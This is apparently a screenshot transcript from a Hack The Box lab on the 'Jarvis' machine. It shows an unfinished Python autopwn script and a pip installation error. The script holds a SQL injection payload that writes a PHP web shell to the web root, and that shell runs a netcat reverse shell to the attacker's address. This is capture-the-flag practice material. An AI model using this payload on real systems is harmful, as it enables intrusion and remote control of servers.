 192.168.1.15
10.10.14.3
10.10.10.143 - Jarvis
1 #!/usr/bin/python3
2
3 from pwn import *
4
5 def def_handler(sig,frame):
6 print("\n\n[!] Exiting ...\n")
7 sys.exit(1)
8
9 # Ctrl+c
10 signal.signal(signal.SIGINT, def_handler)
11
12 # Global Variables
13 sqli_url = '''http://10.10.10.143/room.php?cod=-1 union
select 1,2,"<?php system('nc -e /bin/bash 10.10.14.3 443
'); ?>",4,5,6,7 into outfile "/var/www/html/reverse.php'
''
14 rce_url = "http://10.10.10.143/reverse.php"
15 lport = 443
16
17 def makeRequest():
18
19 print()
20
21 if __name__ == '__main__':
22
23 makeRequest()
NORMAL autopwn.py 100 %
❯ python3 autopwn.py
Traceback (most recent call last):
File "/home/al3j0/Documents/HackTheBox/Linux/Jarvis/exploit
s/autopwn.py", line 3, in <module>
from pwn import *
ModuleNotFoundError: No module named 'pwn'
❯ pip3 install pwn
error: externally-managed-environment
× This environment is externally managed
╰─> To install Python packages system-wide, try apt install
python3-xyz, where xyz is the package you are trying to
install.
If you wish to install a non-Kali-packaged Python package
,
create a virtual environment using python3 -m venv path/t
o/venv.
Then use path/to/venv/bin/python and path/to/venv/bin/pip
. Make
sure you have pypy3-venv installed.
If you wish to install a non-Kali-packaged Python applica
tion,
it may be easiest to use pipx install xyz, which will man
VPN - root's tasks Privilege Escalation